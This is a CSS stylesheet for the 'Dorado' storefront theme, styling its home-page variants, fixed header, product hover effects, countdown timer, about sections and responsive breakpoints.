.blockDorado6.blockPosition {
    background: #333 none repeat scroll 0 0;
    color: #fff;
}
.block-follow-instagram > h3 {
    color: #fff;
    font-size: 20px;
    font-weight: 300;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    margin:0px;
    line-height: normal;
}
.block-follow-instagram > strong{
   font-family: "Playfair Display",serif;
    font-size: 16px;
    font-style: italic;
}
.footerSkin2 .social-connect-icon {
    text-align: right;
}
.footerSkin2 .dor-info-bottom-footer {
    display: table;
    padding: 25px 0 30px;
    width: 100%;
}
.footerSkin2 #footer{padding-bottom: 0px;}
body #page .footerSkin2 .social-connect-icon a{float: none;}
.dor-info-copyright-home6 {
    color: #696969;
    font-style: italic;
    font-family: "Playfair Display",serif;
}
.dor-info-copyright-home6 a{color: #8eb359;}
.info-blog-item .read-more-link:hover, .info-blog-item h3.entry-title a:hover{color: #8eb359;}
.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #8eb359 !important;
}
/*****End Home 6*****/



header#header.fixed #header_logo.header-logo {
    position: relative;
    width: auto;
    height: 1px !important;
    z-index: 999;
}
header#header.fixed #header_logo.header-logo > .container{position: relative;height: 1px;}
header#header.fixed #header_logo.header-logo > .container > .row,
header#header.fixed .logo-wapper{height: 1px;}
header#header.fixed #header_logo > a {
    padding: 6px 0 0;
}
header#header.fixed #_desktop_cart .hidden-sm-down{display: none;}
header#header.fixed .logo-wapper{width: auto;}
header#header.fixed .menu-head-top {
    position: absolute;
    right: 0;
    width: auto;
}
header#header.fixed .header-line-wapper{z-index: 999;min-width: 50px;padding-right:0px;top: -3px;}
header#header.fixed .dorHeader_menu{min-height: 80px;}
header#header.fixed .dorHeader_menu .container .menu-header-inner{height: 1px;z-index: 999;background: none;}
header#header.fixed .logo-wapper > a{padding: 11px 0px;}
header#header.fixed .header-nav{line-height: 80px;top: 3px;}
header#header.fixed .menu-head-top > #_desktop_cart{padding:26px 0px;}
/*header#header.fixed #_desktop_cart .blockcart .header i{font-size: 22px;}*/
header#header.fixed .header-menu-item-search .icon-search {
    color: #696969 !important;
    font-size: 19px;
}
header#header.fixed .menu-head-top{right: 55px;}
header#header.fixed .search-box-area{padding-left: 0px;}



/*******HomePage7*****/
.about-col-content:first-child .about-item-inner.about-media .aboutus-media {
    display: inline-block;
    margin-left: -50px;
    position: relative;
    z-index: 1;
}
.about-col-content:last-child .about-item-inner.about-media .aboutus-media{text-align: right;}
.about-col-content:first-child .about-item-inner.about-media .about-item-info > h3 {
    bottom: 130px;
    color: #333;
    font-family: "Playfair Display",serif;
    font-size: 40px;
    font-style: italic;
    font-weight: 700;
    letter-spacing: 0.1em;
    line-height: 55px;
    max-width: 230px;
    position: absolute;
    z-index: 2;
}
.about-col-content:first-child .about-item-inner.about-media .aboutus-media::before {
    border-color: #333;
    border-style: solid;
    border-width: 1px;
    bottom: -30px;
    content: "";
    height: 100%;
    left: auto;
    position: absolute;
    right: -30px;
    width: 70%;
    z-index: -1;
}

.about-item-info > h4 {
    color: #696969;
    font-size: 15px;
    letter-spacing: 0.15em;
    padding-right: 50px;
    text-align: center;
    text-transform: uppercase;
}
.about-item-inner.about-info .about-item-info{text-align: center;}
.about-item-inner.about-info .about-item-info > h3 {
    color: #333;
    font-family: "Playfair Display",serif;
    font-size: 40px;
    font-style: italic;
    letter-spacing: 0.1em;
    line-height: 45px;
    padding-right: 50px;
    text-align: center;
    text-transform: none;
}
.about-item-info > p {
    color: #696969;
    line-height: 28px;
    padding-right: 50px;
    text-align: center;
}
.readmore-txt {
    background: #8eb359 none repeat scroll 0 0;
    border: 1px solid #8eb359;
    border-radius: 35px;
    color: #fff;
    display: inline-block;
    font-weight: 700;
    margin-top: 25px;
    padding: 7px 30px;
    text-transform: uppercase;
}
.about-item-inner {
    padding-bottom: 60px;
    padding-top: 60px;
    position: relative;
}
.about-item-info {
    position: relative;
    z-index: 1;
}
.about-col-content:last-child .about-item-inner:first-child{padding-top: 10px;}
.about-col-content:last-child .about-item-inner:last-child::after {
    background: rgba(0, 0, 0, 0) url("../../img/dorado/about-bg-1.png") no-repeat scroll center center;
    content: "";
    display: block;
    height: 130%;
    position: absolute;
    right: -160px;
    top: -115px;
    width: 190%;
}
.about-col-content:last-child .about-item-inner:last-child {
    position: relative;padding-top: 90px;
}
.about-col-content:last-child .about-item-inner.about-media h3 {
    font-family: "Playfair Display",serif;
    font-size: 40px;
    font-style: italic;
    font-weight: 700;
    letter-spacing: 0.1em;
    line-height: 55px;
    margin: 0 auto -20px;
    max-width: 240px;
    position: relative;
    z-index: 1;
}
.about-item-info > span {
    color: #696969;
    font-family: "Playfair Display",serif;
    font-size: 16px;
    font-style: italic;
    letter-spacing: 0.2em;
}
.about-item-info > h2 {
    font-size: 68px;
    font-weight: 900;
    letter-spacing: 0.2em;
    text-align: center;
    text-transform: uppercase;
}
.about-item-info > h2 span {
    display: block;
    font-size: 38px;
    letter-spacing: 0.2em;
    padding-bottom: 15px;
    padding-top: 14px;
}
.about-col-content:last-child .about-item-inner p {
    padding-left: 50px;
    padding-right: 0;
    padding-top: 20px;
}
.dorBlockCustom5{position: relative;overflow: hidden;display: block;padding:90px 0px;}
.dorBlockCustom5::after {
    background: #f8f7f7 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: -50%;
    position: absolute;
    top: -54%;
    -webkit-transform: rotate(-20deg) rotate(2deg);
    -moz-transform: rotate(-20deg) rotate(2deg);
    -ms-transform: rotate(-20deg) rotate(2deg);
    -o-transform: rotate(-20deg) rotate(2deg);
    transform: rotate(-20deg) rotate(2deg);
    width: 226%;
    z-index: -1;
}
#dor-countdown-newarrivals {
    clear: both;
    display: block;
}

.title-trending-item-homesite {
    color: #333;
    text-align: center;
}
.title-trending-item-head > h3 {
    font-weight: 900;
    letter-spacing: 0.5em;
    text-transform: uppercase;
}
.title-trending-item-head > h2 {
    color: #333;
    font-family: "Playfair Display",serif;
    font-size: 75px;
    font-weight: 700;
    letter-spacing: 0.5em;
    margin: 0;
    padding: 30px 0;
    text-transform: uppercase;
}
.title-trending-item-head > span {
    font-size: 18px;
    font-weight: 700;
    letter-spacing: 0.7em;
    text-transform: uppercase;
}
.blockDorado1{
    position: relative;
    padding-bottom: 100px;
    padding-top: 65px;
    display: block;
}
.dor-banner-new-arrivals{padding-left: 70px;}
.dor-banner-trending-items{padding-right: 70px;}
.dor-banner-new-arrivals img, .dor-banner-trending-items img{max-width: 100%;height: auto;}

.dorblockline {
    border: medium none;
    height: 0;
    position: relative;
}

.dorblockline::before {
    background: #333 none repeat scroll 0 0;
    content: "";
    display: block;
    height: 84px;
    left: 50%;
    position: absolute;
    top: -42px;
    width: 1px;
    z-index: 999;
}
#dor-tab-product-category > h2, #dor-tab-product-category2 > h2 {
    color: #333;
    font-family: "Playfair Display",serif;
    font-size: 38px;
    font-style: italic;
    font-weight: 700;
    padding-left: 110px;
    letter-spacing: 0.16em;
    position: relative;
    margin-bottom: -15px;
    width: 100%;
}

.dor-tab-product-category-wrapper{padding-top: 45px;}
#dor-tab-product-category2 .dor-tab-product-category-wrapper{padding-left: 0px;padding-right: 0px;padding-top:60px;padding-bottom:15px;}
#dor-tab-product-category .dor-tab-product-category-wrapper, #dor-tab-product-category{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom:0px;}
.dor-tab-product-category-wrapper .owl-item .ajax_block_product{float: none;width: 100%;overflow: inherit !important;}
#dor-tab-product-category{padding-left: 15px;padding-right: 15px;}
.head-title-blog {
    padding: 50px 0;
}
.head-title-blog > h2 {
    font-family: "Playfair Display",serif;
    font-size: 38px;
    font-style: italic;
    font-weight: 700;
    letter-spacing: 0.1em;
    margin: 0 auto;
    position: relative;
    text-align: center;
}
.head-title-blog > h2::after {
    background: #333 none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    top: 23px;
    width: 40%;
    z-index: 0;
}
.head-title-blog > h2::before {
    background: #333 none repeat scroll 0 0;
    content: "";
    height: 1px;
    right: 0;
    position: absolute;
    top: 23px;
    width: 40%;
    z-index: 0;
}
.head-title-blog span {
    background: #fff none repeat scroll 0 0;
    display: inline-block;
    padding: 0 40px;
    position: relative;
    z-index: 99;
}
.blog-home-data{padding-top: 15px;}

#daily-countdown-time {
    padding-top: 40px;
    text-align: center;
}
#daily-countdown-time .item-time {
    display: inline-block;font-family: "Playfair Display",serif;
}
#daily-countdown-time .item-time span {
    display: block;
    text-align: center;
    color: #696969;
}
#daily-countdown-time .item-time span.dw-time {
    font-size: 45px;
    font-weight: 700;
    padding: 0 30px 20px;
    color: #8eb359;
    position: relative;
}
#daily-countdown-time .item-time span.dw-time::before {
    content: ":";
    font-size: 16px;
    position: absolute;
    right: -6px;
    top: 6px;
}
#daily-countdown-time .item-time:last-child span.dw-time::before{content: "";}
#daily-countdown-time .item-time span.dw-txt{
  font-style: italic;letter-spacing: 0.1em;font-size: 16px;
}

.aboutus-media > img {
    height: auto;
    max-width: 100%;
}
@media (max-width: 1500px){
    
}
@media (max-width: 1359px){
    .dor-banner-new-arrivals, .dor-banner-trending-items {
        padding-top: 180px;
    }
    #daily-countdown-time .item-time span.dw-time {
        font-size: 35px;
        padding: 0 30px 20px;
    }
    .dor-banner-new-arrivals {
        padding-left: 25px;
    }
    .dor-banner-trending-items {
        padding-right: 25px;
    }
}
@media (max-width: 991px){
    .dor-banner-new-arrivals, .dor-banner-trending-items {
        padding-top: 180px;
    }
    #daily-countdown-time .item-time span.dw-txt{font-size: 14px;}
    #daily-countdown-time .item-time span.dw-time {
        font-size: 30px;
        padding: 0 20px 20px;
    }
    .dor-banner-new-arrivals {
        padding-left: 25px;
    }
    .dor-banner-trending-items {
        padding-right: 25px;
    }
    header#header #header_logo.header-logo {
        align-items: center;
        bottom: 0;
        display: block;
        height: 1px;
        left: 0;
        min-width: 180px;
        position: absolute;
        text-align: center;
        top: 0;
        width: 100%;
        z-index: 99;
    }
    body#index .menu-group-show{position: relative;}
    #index #header .header-line-wapper .header-menu-item-icon > a > i, 
    #index #header .header-line-wapper .blockcart.cart-preview > .header i {
        color: #333;
    }
    #index .header-megamenu {
        display: block;
    }
    #header #header_logo > a {
        line-height: 80px !important;
        padding-top: 0 !important;
        vertical-align: middle;
    }
    #header_logo .logo.img-responsive {
        display: inline-block;
        line-height: 80px !important;
        width: auto;
    }
    #header .header-top{min-height: 85px;height: 120px !important;}
    header#header .header-line-wapper {
        top: -7px !important;
    }
    header#header.fixed .header-line-wapper{top: -3px !important;}
    .dor-megamenu {
        top: 20px !important;
    }
    header#header.fixed .dor-megamenu {
        top: 10px !important;
    }
    header#header.fixed #header_logo > a {
        line-height: 72px !important;
    }
    #accordion .panel .panel-body{padding:15px !important;}
    #accordion .panel-heading{padding:15px 45px 15px 15px !important;}
    .choose-item-inner .insight-title .main-title{font-size: 35px !important;}
    .insight-video .title2{letter-spacing: 0.3em !important;}
    .service-info-show > .service-item {
        margin-bottom: 70px;
    }
    .service-item-inner::before{display: none;}
    #index .homeabout-column:last-child .homeabout-boxinfo {
        padding: 30px 0 30px 25px;
    }
    #index .about-boxinfo-plant{padding: 15px !important;}
    #index .video-intro-inner {
        float: none;
        margin: 0 auto;
        text-align: center;
        width: 66.6667%;
    }
    #dor-tab-product-category, #dor-tab-product-category .dor-tab-product-category-wrapper, #dor-tab-product-category{padding-bottom: 0px;}
    #index .blockDorado3{padding-bottom: 30px;}
}
@media (max-width: 767px){
    .about-col-content:last-child .about-item-inner.about-media .aboutus-media,
    .about-item-inner.about-media{text-align: center;}
    .dorBlockCustom5::after {
        -webkit-transform: rotate(-17deg) rotate(2deg);
        -moz-transform: rotate(-17deg) rotate(2deg);
        -ms-transform: rotate(-17deg) rotate(2deg);
        -o-transform: rotate(-17deg) rotate(2deg);
        transform: rotate(-17deg) rotate(2deg);
    }
    .about-item-inner.about-info .about-item-info > h3, .about-item-info > p{padding-right: 0px;}
    .about-col-content:last-child .about-item-inner p{padding-left: 0px;}
    .dor-banner-new-arrivals, .dor-banner-trending-items{padding-top: 0px;}
    .blog-home-data {
        padding-left: 15px;
        padding-right: 15px;
    }
    .dor-info-copyright-home6, #index #footer .social-connect-icon{text-align: center;}
    #dorTabProductCategoryContent ul.product_list .product-name{font-size: 17px;}
    .follow-us-content > span, .follow-us-content > ul::after{display: none;}
    .dorslide-follow-us{top: calc(50% - 90px);}
}
@media (max-width: 767px) and (min-width: 400px){
    #index .service-info-show > .service-item{width: 50% !important;float: left;}
}
@media (max-width: 630px){
    body #header .header-top{padding-top: 0px;}
}
/*******End HomePage7****


/******Hover Effect 2*******/
body.dorHoverEffect2.dor-list-effect-pizza2 main .category-action-buttons{
    bottom: 25%;
    top: auto !important;
    display: block;
    left: 0;
    opacity: 0;
    padding: 0;
    position: absolute;
    text-align: center;
    transition: all 0.5s ease 0s;
    visibility: hidden;
    width: 100%;
    z-index: 98;
}
body.dorHoverEffect2.dor-list-effect-pizza2 main .category-action-buttons .action-button ul li{transform:none !important;transition:none !important;}
body.dorHoverEffect2.dor-list-effect-pizza2 main .category-action-buttons .action-button ul li:before, 
body.dorHoverEffect2.dor-list-effect-pizza2 main .category-action-buttons .action-button ul li:after {
  -webkit-transition-duration: 0ms;
  -moz-transition-duration: 0ms;
  transition-duration: 0ms; }

body.dorHoverEffect2.dor-list-effect-pizza2 main .category-action-buttons .action-button ul li:before, 
body.dorHoverEffect2.dor-list-effect-pizza2 main .category-action-buttons .action-button ul li:after {
  -webkit-transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  -moz-transition: opacity 0.3s ease, visibility 0.3s ease, -moz-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24); }

body.dorHoverEffect2.dor-list-effect-pizza2 main .dor-thumbnail-container:hover .category-action-buttons,
body.dorHoverEffect2.dor-list-effect-pizza2 main .product-container:hover .category-action-buttons{
      bottom: 43%;
      transform: translate(0);
      opacity: 1;
      visibility: visible;
}
body.dorHoverEffect2#index.dor-list-effect-pizza2 .action-button ul li.icon-line-cart span.disabled, 
body.dorHoverEffect2#index.dor-list-effect-pizza2 .action-button ul li a {
    background: #333 none repeat scroll 0 0;
    border: 0 solid #333;
    border-radius: 50%;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    height: 55px;
    line-height: 55px;
    padding: 0;
    text-align: center;
    width: 55px;
}
/******End Hover Effect 2*******/


/*****New Style For Home8****/
#index .menu-group-show {
    width: 100%;
}
.header-megamenu{position: relative;z-index: 1;}
.intro_custom_heading{
    background: url(../../img/dorado/title-icon.png) no-repeat center center;
    line-height: 36px;
    padding-top: 90px;
    font-family: "Playfair Display",serif;
    font-style: italic;
    color: #333;
    font-size: 18px;
    text-align: left;
    letter-spacing: 0.1em;
    margin-bottom:80px;
}
.home-intro-inner > div{padding-right: 0px;padding-left: 0px;}
.info-content-field{padding-bottom: 32px;}
.info-content-field > h3 {
    color: #333333;
    font-size: 14px;
    font-weight: 700;
    line-height: 1;
    text-align: left;
    text-transform: uppercase;
    margin-bottom:25px;
}
.info-content-field > p{
    color: #696969;
    font-size: 15px;
    font-weight: 400;
    line-height: 24px;
    text-align: left;
    text-transform: none;
}

#dor-tab-product-category2 > h2 {
    margin-top: -27px;padding:0px;text-align: center;
}
#dor-tab-product-category2 .dor-tab-product-category-wrapper {
    padding-top: 125px;
}
#dor-tab-product-category2 .dor-tab-product-category-wrapper .product-container{border:none !important;}
#dor-tab-product-category2 .dor-tab-product-category-wrapper .product-container::before{
    display: none;opacity: 1 !important;
}
#dor-tab-product-category2 .dor-tab-product-category-wrapper  li.ajax_block_product .product-container:hover{
  border:none !important;
  box-shadow: none !important;
}
.trending-banner-inner > img {
    height: auto;
    max-width: 100%;
}
#dor-tab-product-category2 .dor-tab-product-category-wrapper ul.product_list.grid li.ajax_block_product:nth-child(4) {
    clear: left;
}

.blockDorado3 {
   
}
.insight-product-title {
    display: block;
    left: 0;
    position: absolute;
    text-align: center;
    top: -26px;
    width: 100%;
}
.insight-product-title h3 {
    color: #333333;
    font-family: "Playfair Display";
    font-size: 48px;
    letter-spacing: 0.2em;
    line-height: 1;
    text-transform: uppercase;
    margin:0px;
}
.insight-product-title .insight-product-sub-title {
    display: block;
    font-size: 24px;
    font-weight: 700;
    letter-spacing: 0.3em;
    line-height: 1;
    margin-top: 30px;
    text-align: center;
    width: 100%;
    color: #8eb359;
}
.insight-product-info {
    background-color: #f8f7f7;
    display: block;
    padding: 60px;
    position: relative;
    text-align: center;
    width: 100%;
}
.insight-product-info .insight-product-info-title {
    color: #333333;
    display: block;
    font-family: "Playfair Display";
    font-size: 40px;
    font-style: italic;
    font-weight: 700;
    left: 0;
    letter-spacing: 0.1em;
    line-height: 1;
    position: absolute;
    top: -24px;
    width: 100%;
}
.insight-product-info .insight-product-info-list {
    display: table;
    margin-bottom: 30px;
    width: 100%;
}
.insight-product-info .insight-product-info-list .insight-product-info-list-item {
    display: table-row;
}
.insight-product-info .insight-product-info-list .insight-product-info-list-item > div.label {
    font-size: 14px;
    font-weight: 700;
    padding-right: 15px;
    text-align: right;
    text-transform: uppercase;
    color: #696969;
}
.insight-product-info .insight-product-info-list .insight-product-info-list-item > div.value {
    font-size: 15px;
    padding-left: 15px;
    text-align: left;
    color: #696969;
}
.insight-product-info .insight-product-info-list .insight-product-info-list-item > div.value a{color: #696969;}
.insight-product-info .insight-product-info-list .insight-product-info-list-item > div {
    display: table-cell;
    line-height: 1;
    padding-bottom: 10px;
    padding-top: 10px;
}
.insight-product-info .insight-product-info-list .insight-product-info-list-item > div.value del {
    opacity: 0.5;
}
.insight-product-info .insight-product-info-list .insight-product-info-list-item > div.value ins {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
.insight-product-info-button{
    margin-top: 40px;
}
.insight-product-info-button a {
    border-radius: 20px;
    border-style: solid;
    border-width: 1px;
    color: #ffffff;
    display: inline-block;
    font-family: Lato;
    font-size: 14px;
    font-weight: 700;
    height: 40px;
    letter-spacing: 0.1em;
    line-height: 38px;
    padding: 0 30px;
    text-transform: uppercase;
    border-color: #8eb359 !important;
    background-color: #8eb359 !important;
}
.insight-countdown-item{max-width: 50%;}
.insight-deal-info {
    padding-bottom: 130px;
    padding-top: 130px;
}
.insight-product-image > img {
    height: auto;
    max-width: 100%;
}
.insight-amount.amount{display: inline-block;padding-left: 5px;}

#dorTabProductCategoryContent ul.product_list.grid li.ajax_block_product .product-container:hover .left-block img{opacity: 0.3;}

/*****Home 9 more****/
/*.blockDorado2 {
    background-image: url("../../img/dorado/bg-07.jpg") !important;
    background-position: center center !important;
    background-repeat: no-repeat !important;
    background-size: cover !important;
    padding-bottom: 190px !important;
    padding-top: 45px !important;
}
.blockDorado4 {
    background-image: url("../../img/dorado/bg-09.jpg") !important;
    background-position: center center !important;
    background-repeat: no-repeat !important;
    background-size: cover !important;
    padding-bottom: 100px !important;
    padding-top: 100px !important;
}*/
.choose-service-app .service-app{display: inline-block;}
.choose-service-app .service-app i {
    display: inline-block;width: 170px;height: 52px;display: block;
}
.choose-service-app .google-play{float: left;}
.choose-service-app .apple-store{float: right;}
.choose-service-app .google-play i{
    background: url(../../img/dorado/googleplay-btn.png) no-repeat center center;
}
.choose-service-app .apple-store i{
    background: url(../../img/dorado/appstore-btn.png) no-repeat center center;
}
.icon-boxes-icon {
    display: table-cell;
    height: 65px;
    position: relative;
    vertical-align: top;
    width: 45px;
}
.icon-boxes-icon.about-icon-1{
    background: url(../../img/dorado/icon-04.png) no-repeat center center;
}
.icon-boxes-icon.about-icon-2{
    background: url(../../img/dorado/icon-05.png) no-repeat center center;
}
.icon-boxes-icon.about-icon-3{
    background: url(../../img/dorado/icon-06.png) no-repeat center center;
}
.icon-boxes-inner > h6 {
    font-family: Lato;
    font-size: 14px;
    font-weight: bold;
    letter-spacing: 0.2em;
    position: relative;
    text-transform: uppercase;
    transition: all 0.5s ease 0s;
}
.icon-boxes-inner > .icon-boxes-content {
    color: #696969;
    letter-spacing: 0;
}
.about-boxinfo-plant {
    margin-bottom: 0 !important;
    padding: 25px 35px !important;
}
.icon-boxes-inner:hover h6 {
    color: #8eb359;
    padding-left: 45px;
}
.icon-boxes-inner > h6::before {
    background-color: #8eb359;
    content: "";
    display: inline-block;
    height: 1px;
    left: 0;
    position: absolute;
    top: 49%;
    transition: all 0.5s ease 0s;
    width: 0;
}
.icon-boxes-inner:hover h6::before{width: 30px;}

.homeabout-column:last-child .homeabout-boxinfo {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    padding: 30px 0 30px 100px;
}
.homeabout-boxinfo .insight-single-quote .quote {
    color: #696969;
    font-family: "Playfair Display";
    font-size: 18px;
    font-style: italic;
    line-height: 32px;
    margin-bottom: 30px;
    padding-top: 40px;
    position: relative;
    letter-spacing: 0.1em;
}

.insight-single-quote.plant-style .name, .insight-single-quote.plant-style .tagline {
    display: inline-block;
}
.insight-single-quote .name {
    color: #333333;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.1em;
}
.insight-single-quote .tagline {
    color: #696969;
    font-family: "Playfair Display";
    font-size: 14px;
    font-style: italic;
    font-weight: 400;
}

.service-item-inner {
    text-align: center;position: relative;
}
.service-item-inner .service-text {
    color: #333;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 0.1em;
    margin-top: 0;
    padding-top: 25px;
    text-transform: uppercase;
}
.service-item-inner .service-number {
    font-family: "Playfair Display",Georgia,serif;
    font-size: 40px;
    font-weight: 700;
    color: #8eb359;
}
.service-item-inner::before {
    background: #e0e0e0 none repeat scroll 0 0;
    content: "";
    height: 120px;
    position: absolute;
    right: -15px;
    top: -20px;
    width: 1px;
}
.service-item:last-child .service-item-inner::before{display: none;}
.service-info-show {
    padding-bottom: 50px;
    padding-top: 50px;
}
.insight-video .title1 {
    color: #8eb359;
    font-size: 18px;
    font-weight: 900;
    letter-spacing: 0.8em;
}
.insight-video .title2 {
    color: #333;
    font-size: 80px;
    font-weight: 700;
    letter-spacing: 0.5em;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-family: "Playfair Display",Georgia,serif;
}
.video-intro-inner {
    float: right;
    text-align: center;
    width: 66.6667%;
}
.insight-video .btn-container span {
    color: #333;
    display: inline-block;
    font-size: 18px;
    font-weight: 900;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    vertical-align: middle;
}
.insight-video .btn-container a i {
    color: #fff;
    font-size: 10px;
    left: 20px;
    position: absolute;
    top: 20px;
}
.insight-video .btn-container a {
    background-color: #8eb359;
    border-radius: 50%;
    display: inline-block;
    height: 48px;
    margin-left: 24px;
    margin-right: 24px;
    position: relative;
    vertical-align: middle;
    width: 48px;
}
.insight-video .btn-container a::before {
    background-color: #8eb359;
    border-radius: 50%;
    content: "";
    display: inline-block;
    height: 64px;
    left: -8px;
    opacity: 0.2;
    position: absolute;
    top: -8px;
    width: 64px;
}
.insight-video {
    background-image: url("../../img/dorado/bg-08.png") !important;
    background-position: center center !important;
    background-repeat: no-repeat !important;
    background-size: contain !important;
    padding-bottom: 50px !important;
    padding-top: 25px !important;
}

.choose-item-inner .main-title {
    text-transform: uppercase;
}
.choose-item-inner .insight-title .main-title {
    color: #333333;
    display: inline-block;
    font-size: 40px;
    font-style: inherit;
    font-weight: 900;
    letter-spacing: 0.1em;
    line-height: 1;
    position: relative;
    z-index: 2;
}
.choose-item-inner .insight-title .sub-title {
    font-family: "Playfair Display";
    font-size: 16px;
    font-style: italic;
    font-weight: 400;
    letter-spacing: 0.2em;
    line-height: 1.2;
    color: #8eb359 !important;
}
.insight-title {
    min-height: 124px;
    overflow: hidden;
    padding-top: 40px;
    position: relative;
    margin-bottom: 40px !important;
}

#accordion .panel-heading {
    background: #f8f7f7 none repeat scroll 0 0;
    cursor: pointer;
    font-weight: 700;
    padding: 15px 30px;
    position: relative;
    transition: all 0.5s ease 0s;
    padding-right: 60px;
    color: #333;
}
#accordion .active .panel-heading, #accordion .panel .panel-heading:hover {
    background: #8eb359 none repeat scroll 0 0;color: #fff;
}
#accordion .panel-heading a{font-weight: 700;text-decoration: none !important;display: block;}
#accordion .panel {
    background: #f8f7f7 none repeat scroll 0 0;
    border-radius: 4px;
    margin-bottom: 15px;
    overflow: hidden;
    border:none;
}
#accordion .panel .panel-body {
    height: auto;
    line-height: 30px;
    padding: 30px;
}
#accordion .panel-heading .icon {
    height: 15px;
    position: absolute;
    right: 20px;
    top: 15px;
    width: 15px;
}
.choose-service-app .google-play{
    border-radius: 4px;
    box-shadow: 0 0 24px rgba(0, 0, 0, 0.1);
}
.choose-service-app {
    display: table;
    margin-top: -100px;
    width: 100%;
}
.whychoose-us {
    display: table;
    padding-bottom: 30px;
    padding-top: 100px;
    width: 100%;
}
.choose-media {
    padding-top: 50px;text-align: center;
}
.choose-media > img {
    height: auto;
    max-width: 100%;
}
#dor-tab-product-category .title-header-tab > h2::before {
    background: rgba(0, 0, 0, 0) url("../../img/dorado/line-head-process.png") repeat-x scroll 0 0;
    content: "";
    height: 7px;
    position: absolute;
    right: 0px;
    top: 20px;
    width: calc(50% - 250px);
    display: none;
}
 #dor-tab-product-category .title-header-tab > h2::after {
    background: rgba(0, 0, 0, 0) url("../../img/dorado/line-head-process.png") repeat-x scroll 0 0;
    content: "";
    height: 7px;
    left: 0px;
    position: absolute;
    top: 20px;
    width: calc(50% - 250px);
    display: none;
}
/*.title-header-tab {
    background: rgba(0, 0, 0, 0) url("../../img/dorado/object-09.png") no-repeat scroll center 0;
    padding-top: 70px;
}*/
div.pp_social > div,
.pp_pic_holder.facebook{background: none;}
#dorTabProductCategoryContent img{width: 100%;}
.quickview .modal-dialog{margin-top: 100px;}
.homeabout-media > img {
    height: auto;
    max-width: 100%;
}

/******Home 10*****/
.about-head-title h2 {
    font-size: 120px;
    font-weight: 900;
    letter-spacing: 0.1em;
    line-height: 1;
    text-align: center;
    text-transform: none;
    font-family: "Playfair Display";
    color: #8eb359;
}
.about-head-title h4 {
    font-size: 72px;
    font-weight: 400;
    letter-spacing: 0.1em;
    line-height: 1;
    text-align: center;
    text-transform: none;
    margin-left: 220px !important;
    font-family: "Playfair Display";
}
.about-home10-info {
    float: none;
    font-size: 18px;
    letter-spacing: 0.1em;
    line-height: 2;
    margin-left: auto;
    margin-right: auto;
    margin-top: 50px !important;
    text-align: center;
    text-transform: none;
}
.dor_custom_heading {
    font-size: 13px;
    font-weight: 700;
    letter-spacing: 0.2em;
    line-height: 1;
    margin-top: 60px !important;
    text-align: center;
    text-transform: uppercase;
}
.icon-boxes > div {
    display: block;
    height: auto;
    text-align: center;
    width: 100%;
}
.icon-boxes-icon i {
    background-color: #ffffff;
    display: inline-block;
    font-size: 70px;
    height: 150px;
    padding-top: 35px;
    width: 150px;
    border-radius: 50%;
    text-align: center;
    color: #8eb359;
}
.icon-boxes-icon:hover i{
    background-color: #8eb359;
    color: #fff;
}
.icon-boxes .icon-boxes--title {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 20px;
    margin-top: 30px;
    position: relative;
    font-family: "Playfair Display",Georgia,serif;
}

.icon-boxes .icon-boxes--link a {
    border-bottom: 1px solid #dad9d9;
    color: #696969;
    font-family: "Playfair Display";
    font-size: 14px;
    font-style: italic;
    font-weight: 700;
    letter-spacing: 0.1em;
    line-height: 1;
    transition: all 0.5s ease 0s;
    text-decoration: none !important;
}
.icon-boxes .icon-boxes--link a:hover{
    border-bottom: 1px solid #8eb359;
    color: #8eb359;
}
.icon-boxes--link {
    padding-top: 20px;
}

#index .menu-group-show {
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.02);
    z-index: 999;
    position: relative;
}
#index .header-menu-item-icon a i{color: #333;}
#index .dor-megamenu ul.navbar-nav > li > a span.menu-title{color: #333;}

#dor-top-menu > .nav.navbar-nav.megamenu > li:nth-child(4) a:after{display: none !important;}
#dor-top-menu > .nav.navbar-nav.megamenu > li:nth-child(4) a img{display: inline-block;}
#dor-top-menu > .nav.navbar-nav.megamenu > li:nth-child(4) a img.white-logo{display: none;}
.white-logo{display: none;}
.default-logo{display: inline-block !important;}
#index .white-logo{display: none !important;}
#header.fixed .default-logo, #index #header.fixed .default-logo{display: inline-block !important;}
#header.fixed .white-logo, #index #header.fixed .white-logo{display: none !important;}
#header.fixed .header-follow-us-content li a i{color: #333;}
header .header-follow-us-content {
    align-items: center;
    bottom: 0;
    display: block;
    left: 50px;
    min-width: 180px;
    position: absolute;
    top: 0;
    width: auto;
    z-index: 99;
    line-height: 60px; height:60px;
}
header.fixed .header-follow-us-content{line-height: 80px;}
.header-follow-us-content li {
    display: inline-block;
}
.header-follow-us-content li a i {
    color: #333;
    font-size: 21px;
}
#index .header-follow-us-content li a i{color: #333;}
.header-follow-us-content a {
    display: block;
    padding: 0 15px;
}
.header-follow-us-content > ul {
    margin: 0 auto;
}
.dor-megamenu .navbar-nav > li.parent > a {
    font-size: 15px;
    padding-right: 30px;
}
#index .dor-megamenu ul.navbar-nav > li > a::after{background-color: #333;}
#index #header.fixed .dor-megamenu ul.navbar-nav > li > a::after, #header.fixed .dor-megamenu ul.navbar-nav > li > a::after{background-color: #333;}
#index #_desktop_cart .blockcart .header i{color: #333;}
header#header.fixed #_desktop_cart .blockcart .header i{color: #333;}
.dor-service-home10 {
    position: relative;
    z-index: 999;
}


.dor-thumbnail-container:hover .addToDorWishlist, .js-product-miniature:hover .addToDorWishlist{opacity: 1;}
.js-product-miniature .product-container {
    position: relative;
}
.add-to-line > div .addToDorWishlist {
    opacity: 1;
    top: 0;
}
